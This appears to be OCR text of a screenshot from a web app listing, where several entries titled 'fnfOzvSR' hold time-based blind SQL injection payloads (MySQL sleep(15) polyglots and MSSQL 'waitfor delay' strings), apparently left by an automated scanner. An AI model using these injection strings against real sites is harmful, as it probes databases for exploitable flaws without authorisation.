
fnfOzvSR
Created on:
10/11/2025 10:51 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
10/11/2025 10:51 PM
555-1; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
10/11/2025 10:51 PM
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
10/11/2025 10:51 PM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
10/11/2025 10:51 PM
5555gR1UCiB'; waitfor delay '0:0:15' --